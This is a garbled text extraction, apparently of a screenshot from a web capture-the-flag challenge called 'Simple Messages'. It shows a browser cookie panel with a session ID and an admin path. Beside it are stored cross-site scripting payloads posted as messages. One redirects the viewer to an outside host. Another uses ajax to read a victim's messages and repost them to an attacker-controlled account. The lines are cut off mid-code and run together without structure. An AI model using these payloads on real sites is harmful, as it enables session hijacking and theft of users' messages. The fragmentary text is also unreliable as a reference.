 Simple Messages
view-source:121.78.
121.78.147.178:8888
121.78.147.178 | PHPSESSID
Messag
값
1gm70ap1gpgqs8d6kbpotk8h30
IE not work.....Chrome Well
도메인
121.78.147.178
경로
/
admin
기한
08/10/2017 08:49 PM
Host only 세션 Secure HTTP 전용
RECV
도움말
Recv
document.body.innerHTML+=location.href=\"http://54.70.112.93:8080/\"; - qwer123
d - qorwltjs
$.ajax({url:'http://121.78.147.178:8888/read.php?no=0',success:function(data){$.po
{username:'s_1234',password:'1234'},function(){$.post('write_ok.php',{receiver:'s_12
s_1234
gorani - gorani